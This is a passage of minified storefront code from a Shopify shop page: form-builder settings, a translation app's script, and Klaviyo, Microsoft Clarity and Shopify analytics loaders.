uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019a6c74-29f3-754a-afe5-b354ea02c446/form_builder-47/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019a6c74-29f3-754a-afe5-b354ea02c446/form_builder-47/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019a6c74-29f3-754a-afe5-b354ea02c446/form_builder-47/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/t-lab-ai-language-translate/blocks/custom_translations/b5b83690-efd4-434d-8c6a-a5cef4019faf --><!-- BEGIN app snippet: custom_translation_scripts --><script>
(()=>{var o=/\([0-9]+?\)$/,S=/\r?\n|\r|\t|\xa0|\u200B|\u200E|&nbsp;| /g,v=/<\/?[a-z][\s\S]*>/i,r=/^(https?:\/\/|\/\/)[^\s/$.?#].[^\s]*$/i,M=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/g,m=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/,t=/^(https:)?\/\/cdn\.shopify\.com\/(.+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)/i,e=/^(https:)?\/\/cdn\.shopify\.com/i,a=/\b(?:https?|ftp)?:?\/\/?[^\s\/]+\/[^\s]+\.(?:png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)\b/i,_=/url\(['"]?(.*?)['"]?\)/,p="__label:",i=document.createElement("textarea"),u={t:["src","data-src","data-source","data-href","data-zoom","data-master","data-bg","base-src"],i:["srcset","data-srcset"],o:["href","data-href"],u:["href","data-href","data-src","data-zoom"]},g=16.67,s=function(n){return n.nodeType===Node.ELEMENT_NODE},l=function(n){return n.nodeType===Node.TEXT_NODE};function h(n){return t.test(n.trim())||a.test(n.trim())}function w(n){return(n=>(n=n.trim(),r.test(n)))(n)||e.test(n.trim())}var c=function(n){return!n||0===n.trim().length};function O(n){return i.innerHTML=n,i.value}function b(n){return k(O(n))}function k(n){return n.trim().replace(o,"").replace(S,"").trim()}var A=1e3;function C(n){n=n.trim().replace(S,"").replace(/&amp;/g,"&").replace(/&gt;/g,">").replace(/&lt;/g,"<").trim();return n.length>A?H(n):n}function j(n){return n.trim().toLowerCase().replace(/^https:/i,"")}function H(n){for(var r=5381,t=0;t<n.length;t++)r=(r<<5)+r^n.charCodeAt(t);return(r>>>0).toString(36)}function f(n){for(var r=document.createElement("template"),t=(r.innerHTML=n,["SCRIPT","IFRAME","OBJECT","EMBED","LINK","META"]),e=/^(on\w+|srcdoc|style)$/i,a=document.createTreeWalker(r.content,NodeFilter.SHOW_ELEMENT),i=a.nextNode();i;i=a.nextNode()){var o=i;if(t.includes(o.nodeName))o.remove();else for(var u=o.attributes.length-1;0<=u;--u)e.test(o.attributes[u].name)&&o.removeAttribute(o.attributes[u].name)}return r.innerHTML}var T=new Set(["img","picture","button","p","a","input"]),z=["div","span","a","p","h1","h2","h3","h4","h5","h6","ul","ol","li"];function d(n,r){for(var t=0,e=z;t<e.length;t++){var a=e[t];if(n.substring(r,r+a.length+1)==="<"+a)return 1}}function I(n,r,t){void 0===t&&(t=20);for(var e=n,a=0;e&&e.parentElement&&a<t;){for(var i=e.parentElement,o=0,u=r;o<u.length;o++)for(var s=u[o],l=0,c=s.l;l<c.length;l++){var f=c[l];switch(f.type){case"class":for(var d=0,v=i.classList;d<v.length;d++){var m=v[d];if(f.value.test(m))return s.label}break;case"id":if(i.id&&f.value.test(i.id))return s.label;break;case"attribute":if(i.hasAttribute(f.name)){if(!f.value)return s.label;var p=i.getAttribute(f.name);if(p&&f.value.test(p))return s.label}}}e=i,a++}return"unknown"}function R(n,r,t){if(1e3<n.length||1e3<r.length)return n===r;for(var e=0,a=0,i=!1;e<n.length&&a<r.length;){for(;" "===n[e]&&(0===e||">"!==n[e-1]);)e++;for(;" "===r[a]&&(0===a||">"!==r[a-1]);)a++;if(d(n,e)){for(;e<n.length&&">"!==n[e];)e++;for(e++;" "===n[e];)e++}if(d(r,a)){for(;a<r.length&&">"!==r[a];)a++;for(a++;" "===r[a];)a++}var o=((n,r,t)=>{for(var e=[0,0],a=Object.keys(t),i=0;i<a.length;i++){var o=a[i],u=t[o];if(n.startsWith(u,r)){e=[u.length,o.length];break}}return e})(r,a,t),u=o[0];if(u)a+=u,e+=o[1];else{if(n[e]!==r[a])return;i=!0,e++,a++}}return i&&e===n.length&&a===r.length}function y(n,r){var t,e,a;"function"==typeof window.fetch&&"AbortController"in window?(t=new AbortController,e=setTimeout(function(){return t.abort()},3e3),fetch(n,{credentials:"same-origin",signal:t.signal}).then(function(n){return clearTimeout(e),n.ok?n.json():Promise.reject(n)}).then(r).catch(console.error)):((a=new XMLHttpRequest).onreadystatechange=function(){4===a.readyState&&200===a.status&&r(JSON.parse(a.responseText))},a.open("GET",n,!0),a.timeout=3e3,a.send())}function N(){var c=/([^\s]+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)$/i,f=/_(\{width\}x*|\{width\}x\{height\}|\d{3,4}x\d{3,4}|\d{3,4}x|x\d{3,4}|pinco|icon|thumb|small|compact|medium|large|grande|original|master)(_crop_\w+)*(@[2-3]x)*(.progressive)*$/i,d=/^(https?|ftp|file):\/\//i;function t(n){var r,t="".concat(n.path).concat(n.v).concat(null!=(t=n.size)?t:"",".").concat(n.m);return n.p&&(t="".concat(n.path).concat(n.p,"/").concat(n.v).concat(null!=(r=n.size)?r:"",".").concat(n.m)),n.host&&(t="".concat(null!=(r=n.protocol)?r:"","//").concat(n.host).concat(t)),n.g&&(t+=n.g),t}return{h:function(n){var r=!0,t=(d.test(n)||n.startsWith("//")||(r=!1,n="https://example.com"+n),r);n.startsWith("//")&&(t=!1,n="https:"+n);try{new URL(n)}catch(n){return null}var e,a,i,o,u,s,n=new URL(n),l=n.pathname.split("/").filter(function(n){return n});return l.length<1||(a=l.pop(),e=null!=(e=l.pop())?e:null,null===(a=a.match(c)))?null:(s=a[1],a=a[2],i=s.match(f),o=s,(u=null)!==i&&(o=s.substring(0,i.index),u=i[0]),s=0<l.length?"/"+l.join("/")+"/":"/",{protocol:t?n.protocol:null,host:r?n.host:null,path:s,g:n.search,p:e,v:o,size:u,m:a,version:n.searchParams.get("v"),width:n.searchParams.get("width")})},T:t,S:function(n){return(n.p?"/".concat(n.p,"/"):"/").concat(n.v,".").concat(n.m)},M:function(n){return(n.p?"/".concat(n.p,"/"):"/").concat(n.v,".").concat(n.m,"?v=").concat(n.version||"0")},k:function(n,r){return t({protocol:r.protocol,host:r.host,path:r.path,g:r.g,p:r.p,v:r.v,size:n.size,m:r.m,version:r.version,width:r.width})}}}var x,D,E={},q={};function F(m,r){var p=new Map,g=new Map,h=new Map,t=new Map,e=new Map,a=new Map,i=new Map,o=function(n){return n.toLowerCase().replace(/[\s\W_]+/g,"")},u=new Set(r.A.map(o)),s=0,l=!1,c=!1,f=N();function d(n,r,t){u.has(o(n))||n&&r&&(t.set(n,r),l=!0)}function n(n,r){if(n&&n.trim()&&0!==p.size){var t=k(n),e=q[t];if(e&&(m.log("dictionary",'Overlapping text: "'.concat(n,'" related to html: "').concat(e,'"')),r)){e=r.outerHTML,r=(m.log("dictionary","Outer html:",e),(n=>{var t,e,a;return!n||!n.trim()||0===h.size?null:(t=C(n),null!=(n=h.get(t))?n:(e=null,a=Number.MAX_SAFE_INTEGER,h.forEach(function(n,r){-1!==r.indexOf(t)&&n.length<a&&(a=(e=n).length)}),e))})(e));if(r)return m.log("dictionary","Found outer html translation:",r),null}e=p.get(t);if(e)return e;var a=n;if(a&&a.trim()&&0!==g.size){for(var i,o,u,s=g.entries(),l=s.next();!l.done;){var c=l.value[0],f=l.value[1],d=a.trim().match(c);if(d&&1<d.length){i=c,o=f,u=d;break}l=s.next()}if(i&&o&&u){var v=u.slice(1),r=o.match(M);if(r&&r.length===v.length)return r.reduce(function(n,r,t){return n.replace(r,v[t])},o)}}}return null}function v(n){if(n&&n.trim()&&0!==h.size){var t=C(n),n=h.get(t);if(null!=n)return n;if(r.C){m.log("dictionary","Using custom html comparison for: ",t);var e=null;if(h.forEach(function(n,r){!e&&R(r,t,E)&&(e=n)}),e)return e}}return null}function w(n){if(n&&n.trim()&&0!==t.size){var r=j(n),r=t.get(r);if(r)return r;r=f.h(n);if(r){n=f.M(r).toLowerCase(),n=t.get(n);if(n)return n;n=f.S(r).toLowerCase(),r=t.get(n);if(r)return r}}return null}function b(n){return!n||!n.trim()||0===e.size||void 0===(n=e.get(k(n)))?null:n}function T(n){return!n||!n.trim()||0===a.size||void 0===(n=a.get(j(n)))?null:n}function y(n){var r;return!n||!n.trim()||0===i.size?null:null!=(r=i.get(k(n)))?r:(r=C(n),void 0!==(n=i.get(r))?n:null)}function x(){var n={_:p,O:g,j:h,H:t,I:e,N:a,D:i,q:l,R:s,F:E};return JSON.stringify(n,function(n,r){return r instanceof Map?Object.fromEntries(r.entries()):r})}return{L:function(n,r){d(n,r,p)},U:function(n,r){n&&r&&(n=new RegExp("^".concat(n,"$"),"s"),g.set(n,r),l=!0)},J:function(n,r){var t;n!==r&&(d((t=O(t=n).trim().replace(S,"").trim()).length>A?H(t):t,r,h),s=Math.max(s,n.length))},$:function(n,r){d(n,r,t),(n=f.h(n))&&(d(f.M(n).toLowerCase(),r,t),d(f.S(n).toLowerCase(),r,t))},P:function(n,r){d(n.replace("[img-alt]","").replace(S,"").trim(),r,e)},G:function(n,r){d(n,r,a)},B:function(n,r){c=!0,d(n,r,i)},W:function(){return m.log("dictionary","Translation dictionaries: ",x),h.forEach(function(n,t){p.forEach(function(n,r){t!==r&&-1!==t.indexOf(r)&&(E[r]=k(n),q[r]=t)})}),m.log("dictionary","appliedTextTranslations: ",JSON.stringify(E)),m.log("dictionary","overlappingTexts: ",JSON.stringify(q)),{q:l,V:c,Z:n,K:v,X:w,Y:b,nn:T,rn:y}}}}function L(n,r,t){function f(n,r){r=n.split(r);return 2===r.length?r[1].trim()?r:[r[0]]:[n]}var d=F(t,r);return n.forEach(function(n){if(n){var l,c=n.name,n=n.value;if(c&&n){if("string"==typeof n)try{l=JSON.parse(n)}catch(n){return void t.log("dictionary","Invalid metafield JSON for "+c,function(){return String(n)})}else l=n;l&&Object.keys(l).forEach(function(e){if(e){var n,r,t,a=l[e];if(a)if(e!==a)if(c.includes("judge"))t=b(e),d.B(t,a);else if(e.startsWith("[img-alt]"))d.P(e,a);else if(e.startsWith("[img-src]"))n=j(e.replace("[img-src]","")),d.$(n,a);else if(v.test(e))d.J(e,a);else if(h(e))n=j(e),d.$(n,a);else if(w(e))t=j(e),d.G(t,a);else if("/"===(n=(n=e).trim())[0]&&"/"!==n[1]&&(t=j(e),d.G(t,a),t=b(e),d.L(t,a)),m.test(e))(s=(t=e).match(M))&&0<s.length&&(r=t.replace(/[-\/\\^$*+?.()|[\]]/g,"\\$&"),s.forEach(function(n){r=r.replace(n,"(.*)")}),d.U(r,a));else if(e.startsWith(p))t=a.replace(p,""),s=e.replace(p,""),d.L(b(s),t);else{if("product_tags"===c)for(var i=0,o=["_",":"];i<o.length;i++){var u=(n=>{if(e.includes(n)){var r=f(e,n),t=f(a,n);if(r.length===t.length)return r.forEach(function(n,r){n!==t[r]&&(d.L(b(n),t[r]),d.L(b("".concat(n,":")),"".concat(t[r],":")))}),{value:void 0}}})(o[i]);if("object"==typeof u)return u.value}var s=b(e);s!==a&&d.L(s,a)}}})}}}),d.W()}function U(y,x){var e=[{label:"judge-me",l:[{type:"class",value:/jdgm/i},{type:"id",value:/judge-me/i},{type:"attribute",name:"data-widget-name",value:/review_widget/i}]}],a=N();function S(t,n,e){n.forEach(function(n){var r=t.getAttribute(n);r&&(r=n.includes("href")?e.nn(r):e.Z(r))&&t.setAttribute(n,r)})}function M(n,r,t){var e,a=n.getAttribute(r);a&&((e=i(a=j(a.split("&")[0]),t))?n.setAttribute(r,e):(e=t.nn(a))&&n.setAttribute(r,e))}function k(n,r,t){var e=n.getAttribute(r);e&&(e=((n,r)=>{var t=(n=n.split(",").filter(function(n){return null!=n&&""!==n.trim()}).map(function(n){var n=n.trim().split(/\s+/),r=n[0].split("?"),t=r[0],r=r[1],r=r?r.split("&"):[],e=((n,r)=>{for(var t=0;t<n.length;t++)if(r(n[t]))return n[t];return null})(r,function(n){return n.startsWith("v=")}),r=r.filter(function(n){return!n.startsWith("v=")}),n=n[1];return{url:t,version:e,tn:r.join("&"),size:n}}))[0].url;if(t=i(t=n[0].version?"".concat(t,"?").concat(n[0].version):t,r)){var e=a.h(t);if(e)return n.map(function(n){var r=n.url,t=a.h(r);return t&&(r=a.k(t,e)),n.tn&&(t=r.includes("?")?"&":"?",r="".concat(r).concat(t).concat(n.tn)),r=n.size?"".concat(r," ").concat(n.size):r}).join(",")}})(e,t))&&n.setAttribute(r,e)}function i(n,r){var t=a.h(n);return null===t?null:(n=r.X(n))?null===(n=a.h(n))?null:a.k(t,n):(n=a.S(t),null===(r=r.X(n))||null===(n=a.h(r))?null:a.k(t,n))}function A(n,r,t){var e,a,i,o;t.en&&(e=n,a=t.an,u.o.forEach(function(n){var r=e.getAttribute(n);if(!r)return!1;!r.startsWith("/")||r.startsWith("//")||r.startsWith(a)||(r="".concat(a).concat(r),e.setAttribute(n,r))})),i=n,t=u.u.slice(),o=r,t.forEach(function(n){var r,t=i.getAttribute(n);t&&(h(t)?(r=o.X(t))&&i.setAttribute(n,r):(r=o.nn(t))&&i.setAttribute(n,r))})}function C(r,t){var n,e,a,i,o;u.t.forEach(function(n){return M(r,n,t)}),u.i.forEach(function(n){return k(r,n,t)}),e="alt",a=t,(o=(n=r).getAttribute(e))&&((i=a.Y(o))?n.setAttribute(e,i):(i=a.Z(o))&&n.setAttribute(e,i))}return{on:function(n){return!(!n||!s(n)||x.un.includes((n=n).tagName.toLowerCase())||n.classList.contains("tl-switcher-container")||(n=n.parentNode)&&["SCRIPT","STYLE"].includes(n.nodeName.toUpperCase()))},sn:function(n){if(l(n)&&null!=(r=n.textContent)&&r.trim()){if(y.V)if("judge-me"===I(n,e,5)){var r=y.rn(n.textContent);if(r)return void(n.textContent=O(r))}var t,r=y.Z(n.textContent,n.parentElement||void 0);r&&(t=n.textContent.trim().replace(o,"").trim(),n.textContent=O(n.textContent.replace(t,r)))}},ln:function(n){if(!!c(n.textContent)||!n.innerHTML)return!1;if(y.V&&"judge-me"===I(n,e,5)){var r=y.rn(n.innerHTML);if(r)return n.innerHTML=f(r),!0}r=y.K(n.innerHTML);return!!r&&(n.innerHTML=f(r),!0)},cn:function(n){var r,t,e,a,i,o,u,s,l,c;switch(S(n,["data-label","title"],y),n.tagName.toLowerCase()){case"a":A(n,y,x);break;case"input":l=u=y,(c=(s=o=n).getAttribute("type"))&&("submit"===c||"button"===c)&&(c=s.getAttribute("value"),l=l.Z(c))&&s.setAttribute("value",l),S(o,["placeholder"],u);break;case"textarea":S(n,["placeholder"],y);break;case"img":C(n,y);break;case"picture":for(var f=y,d=n.childNodes,v=0;v<d.length;v++){var m=d[v];if(m.tagName)switch(m.tagName.toLowerCase()){case"source":k(m,"data-srcset",f),k(m,"srcset",f);break;case"img":C(m,f)}}break;case"div":s=c=y,(u=o=l=n)&&(o=o.style.backgroundImage||o.getAttribute("data-bg")||"")&&"none"!==o&&(o=o.match(_))&&o[1]&&(o=o[1],s=s.X(o))&&(u.style.backgroundImage='url("'.concat(s,'")')),a=l,i=c,["src","data-src","data-bg"].forEach(function(n){return M(a,n,i)}),["data-bgset"].forEach(function(n){return k(a,n,i)}),["data-href"].forEach(function(n){return S(a,[n],i)});break;case"button":t=y,(e=(r=n).getAttribute("value"))&&(t=t.Z(e))&&r.setAttribute("value",t);break;case"iframe":e=y,(t=(r=n).getAttribute("src"))&&(e=e.nn(t))&&r.setAttribute("src",e);break;case"video":for(var p=n,g=y,h=["src"],w=0;w<h.length;w++){var b=h[w],T=p.getAttribute(b);T&&(T=g.nn(T))&&p.setAttribute(b,T)}}},getImageTranslation:function(n){return i(n,y)}}}function J(s,l,c){t=l.fn,e=new WeakMap;var t,e,a={add:function(n){var r=Date.now()+t;e.set(n,r)},has:function(n){var r=null!=(r=e.get(n))?r:0;return!(Date.now()>=r&&(e.delete(n),1))}},i=[],o=[],f=[],d=[],u=2*g,v=3*g;function m(n){var r,t,e;n&&(n.nodeType===Node.TEXT_NODE&&s.on(n.parentElement)?s.sn(n):s.on(n)&&(n=n,s.cn(n),r=T.has(n.tagName.toLowerCase())||(r=(r=n).getBoundingClientRect(),t=window.innerHeight||document.documentElement.clientHeight,e=window.innerWidth||document.documentElement.clientWidth,t=r.top<=t&&0<=r.top+r.height,e=r.left<=e&&0<=r.left+r.width,t&&e),a.has(n)||(r?i:o).push(n)))}function p(n){if(c.log("messageHandler","Processing element:",n),s.on(n)){var r=s.ln(n);if(a.add(n),!r){var t=n.childNodes;c.log("messageHandler","Child nodes:",t);for(var e=0;e<t.length;e++)m(t[e])}}}requestAnimationFrame(function n(){for(var r=performance.now();0<i.length;){var t=i.shift();if(t&&!a.has(t)&&p(t),performance.now()-r>=v)break}requestAnimationFrame(n)}),requestAnimationFrame(function n(){for(var r=performance.now();0<o.length;){var t=o.shift();if(t&&!a.has(t)&&p(t),performance.now()-r>=u)break}requestAnimationFrame(n)}),l.dn&&requestAnimationFrame(function n(){for(var r=performance.now();0<f.length;){var t=f.shift();if(t&&s.cn(t),performance.now()-r>=u)break}requestAnimationFrame(n)}),l.vn&&requestAnimationFrame(function n(){for(var r=performance.now();0<d.length;){var t=d.shift();if(t&&s.sn(t),performance.now()-r>=u)break}requestAnimationFrame(n)});var n={subtree:!0,childList:!0,attributes:l.dn,characterData:l.vn};new MutationObserver(function(n){c.log("observer","Observer:",n);for(var r=0;r<n.length;r++){var t=n[r];switch(t.type){case"childList":for(var e=t.addedNodes,a=0;a<e.length;a++)m(e[a]);var i=t.target.childNodes;if(i.length<=10)for(var o=0;o<i.length;o++)m(i[o]);break;case"attributes":var u=t.target;s.on(u)&&u&&f.push(u);break;case"characterData":l.vn&&(u=t.target)&&u.nodeType===Node.TEXT_NODE&&d.push(u)}}}).observe(document.documentElement,n)}void 0===window.TranslationLab&&(window.TranslationLab={}),window.TranslationLab.CustomTranslations=(x=(()=>{var a;try{a=window.localStorage.getItem("tlab_debug_mode")||null}catch(n){a=null}return{log:function(n,r){for(var t=[],e=2;e<arguments.length;e++)t[e-2]=arguments[e];!a||"observer"===n&&"all"===a||("all"===a||a===n||"custom"===n&&"custom"===a)&&(n=t.map(function(n){if("function"==typeof n)try{return n()}catch(n){return"Error generating parameter: ".concat(n.message)}return n}),console.log.apply(console,[r].concat(n)))}}})(),D=null,{init:function(n,r){n&&!n.isPrimaryLocale&&n.translationsMetadata&&n.translationsMetadata.length&&(0<(r=((n,r,t,e)=>{function a(n,r){for(var t=[],e=2;e<arguments.length;e++)t[e-2]=arguments[e];for(var a=0,i=t;a<i.length;a++){var o=i[a];if(o&&void 0!==o[n])return o[n]}return r}var i=window.localStorage.getItem("tlab_feature_options"),o=null;if(i)try{o=JSON.parse(i)}catch(n){e.log("dictionary","Invalid tlab_feature_options JSON",String(n))}var t=a("useMessageHandler",!0,o,i=t),u=a("messageHandlerCooldown",2e3,o,i),s=a("localizeUrls",!1,o,i),l=a("processShadowRoot",!1,o,i),c=a("attributesMutations",!1,o,i),f=a("processCharacterData",!1,o,i),d=a("useCustomHtmlComparison",!1,o,i),v=a("excludedTemplates",[],o,i),o=a("phraseIgnoreList",[],o,i);return e.log("dictionary","useMessageHandler:",t),e.log("dictionary","messageHandlerCooldown:",u),e.log("dictionary","localizeUrls:",s),e.log("dictionary","processShadowRoot:",l),e.log("dictionary","attributesMutations:",c),e.log("dictionary","processCharacterData:",f),e.log("dictionary","useCustomHtmlComparison:",d),e.log("dictionary","excludedTemplates:",v),e.log("dictionary","phraseIgnoreList:",o),{un:["html","head","meta","script","noscript","style","link","canvas","svg","g","path","ellipse","br","hr"],locale:n,an:r,pn:t,fn:u,en:s,gn:l,dn:c,vn:f,C:d,mn:v,A:o}})(n.locale,n.an,r,x)).mn.length&&r.mn.includes(n.template)||(n=L(n.translationsMetadata,r,x),D=U(n,r),n.q&&(r.pn&&J(D,r,x),window.addEventListener("DOMContentLoaded",function(){function e(n){n=/\/products\/(.+?)(\?.+)?$/.exec(n);return n?n[1]:null}var n,r,t,a;(a=document.querySelector(".cbb-frequently-bought-selector-label-name"))&&"true"!==a.getAttribute("translated")&&(n=e(window.location.pathname))&&(r="https://".concat(window.location.host,"/products/").concat(n,".json"),t="https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(n,".json"),y(r,function(n){a.childNodes.forEach(function(r){r.textContent===n.product.title&&y(t,function(n){r.textContent!==n.product.title&&(r.textContent=n.product.title,a.setAttribute("translated","true"))})})}),document.querySelectorAll('[class*="cbb-frequently-bought-selector-link"]').forEach(function(r){var n,t;"true"!==r.getAttribute("translated")&&(n=r.getAttribute("href"))&&(t=e(n))&&y("https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(t,".json"),function(n){r.textContent!==n.product.title&&(r.textContent=n.product.title,r.setAttribute("translated","true"))})}))}))))},getImageTranslation:function(n){return x.log("dictionary","translationManager: ",D),D?D.getImageTranslation(n):null}})})();
</script><!-- END app snippet -->

<script>
  (function() {
    var ctx = {
      locale: 'en',
      isPrimaryLocale: true,
      rootUrl: '',
      translationsMetadata: [{},{"name":"custom-resource-ru1yn2zye0","value":{}},{"name":"custom-resource-27v6p2jiap","value":{}},{"name":"product_tags","value":{}},{"name":"product_types","value":{}},{"name":"custom-resource-6h4t2ac2vh","value":{}},{"name":"custom-resource-d2pf8ulm4r","value":{}}],
      template: "index",
    };
    var settings = null;
    TranslationLab.CustomTranslations.init(ctx, settings);
  })()
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/S5Edjs/klaviyo.js?company_id=S5Edjs"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tk0cas0yxp");
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a6c74-29f3-754a-afe5-b354ea02c446/form_builder-47/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 12023970,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 